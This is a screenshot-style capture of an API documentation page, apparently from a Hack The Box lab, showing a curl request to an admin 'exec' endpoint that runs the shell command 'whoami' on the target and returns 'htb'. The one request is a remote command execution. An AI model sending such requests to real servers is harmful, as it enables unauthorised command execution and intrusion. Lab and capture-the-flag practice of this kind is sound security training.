 Parameters
Name Description
command * required
string
(path)
whoami
Execute
Responses
Curl
curl -X 'GET' \
'http://10.129.160.49/api/v1/admin/exec/whoami' \
-H 'accept: application/json'
Request URL
http://10.129.160.49/api/v1/admin/exec/whoami
Server response
Code Details
200
Response body
"htb"